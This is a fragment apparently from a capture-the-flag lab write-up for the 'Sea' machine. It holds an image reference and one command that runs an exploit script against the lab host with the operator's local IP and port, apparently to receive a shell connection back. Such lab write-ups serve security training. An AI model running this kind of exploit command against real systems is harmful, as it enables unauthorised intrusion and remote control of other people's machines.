 python exploit.py http://sea.htb/ $LOCAL_IP $LOCAL_PORT